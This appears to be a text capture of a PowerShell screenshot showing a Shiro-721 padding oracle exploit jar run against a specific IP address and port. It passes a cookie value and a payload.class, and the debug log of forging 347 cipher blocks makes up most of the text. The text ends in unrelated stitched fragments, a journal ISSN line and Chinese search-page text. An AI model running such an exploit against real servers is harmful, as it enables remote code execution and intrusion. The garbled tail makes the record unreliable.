 Windows PowerShell
------ 2019/12/14 20:01 8959 original-PaddingOracleAttack-1.0-SNAPSHOT.jar
------ 2019/12/14 20:01 2031945 PaddingOracleAttack-1.0-SNAPSHOT.jar
PS C:\Users\Heria.Chen.GAIAWORKS\Desktop\poc\PaddingOracleAttack-Shiro-721-master\target> java -jar PaddingOracleAttack-
1.0-SNAPSHOT.jar http://106.15.227.208:8080/ EaIg51trt7K5d6O+fdhk/kp4GJgmybMiupX1AaQh0dadWKFX2HW4ymVyEVHcugd+9WC8Cdn62+A
zrnRkJQ3NqRXbbjnDB/K3YZZxbocXJaw1Q+1I2huwSDPpkaMgeW3qIZv5RG1ni10DkExoBwd2NnRL2C7tR1UGVw9iUIN51k+hWfE/UxMntr2t+AF8L+SIk7M
C553E6Uy5zsxBrwSIRp51Xfzu+mN/pI5/FoAOwIHr96fU18HoqCjLO1ev5PR8S1U4QWfd0Aadi9bYGX8vfpvgs6ohWuxuoh6LC5HYPwqHMX1o6KJAVt4yJtD
NBWPzLVOx7fXy3SpMqYn1WYnTdw4X1sWA3DwoDLXhWHDSVm6JjoD3BV/3tPK257h5NU7j/u63xNjJDoZv1OaFpgMSt1BRVheUigRiNgWYkLz41MtFVqmtZnw
M/po17WVJqwxCyYf/0ztve3Fjcq//6NxCXFxZPW+dv5Xxr8yjGrjzF6XevKJG7Xf5ttB1nXO1arwdr6BZ2uQGn1Y2Wd/w5JEDkg== 16 payload.class
[DEBUG] 2020-07-16 17:23:22,136 method:com.longofo.Poracle.encrypt(Poracle.java:125)
Start encrypt data...
[WARN ] 2020-07-16 17:23:22,140 method:com.longofo.Poracle.encrypt(Poracle.java:129)
You provide block's size is not equal blockSize,try to reset it...
[INFO ] 2020-07-16 17:23:22,143 method:com.longofo.Poracle.encrypt(Poracle.java:138)
Total 347 blocks to encrypt
[DEBUG] 2020-07-16 17:23:26,703 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000000000001a58585858585858585858585858585858, the 347 block
[DEBUG] 2020-07-16 17:23:40,257 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000000000bb1a58585858585858585858585858585858, the 347 block
[DEBUG] 2020-07-16 17:23:43,775 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000000032bb1a58585858585858585858585858585858, the 347 block
[DEBUG] 2020-07-16 17:23:52,685 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000007d32bb1a58585858585858585858585858585858, the 347 block
[DEBUG] 2020-07-16 17:23:55,445 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000267d32bb1a58585858585858585858585858585858, the 347 block
[DEBUG] 2020-07-16 17:24:09,133 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000084267d32bb1a58585858585858585858585858585858, the 347 block
E AND URBANISMMonthly ISSN: 0389-9160A &
度快照 - 翻译此页